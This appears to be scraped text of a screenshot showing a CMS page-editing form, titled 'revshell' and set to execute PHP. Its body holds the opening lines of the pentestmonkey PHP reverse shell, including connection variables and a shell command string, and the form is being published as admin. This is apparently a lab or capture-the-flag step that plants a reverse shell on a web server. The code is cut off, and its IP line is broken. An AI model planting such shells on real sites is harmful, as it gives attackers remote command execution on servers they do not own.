 Title *
revshell
Body (Edit summary)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '; // You have changed this
$port = 9999; // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Menu settings
Not in menu
Provide a menu link
Revision information
No revision
Comment settings
Closed
URL path settings
No alias
Authoring information
By admin
Publishing options
Published
Save Preview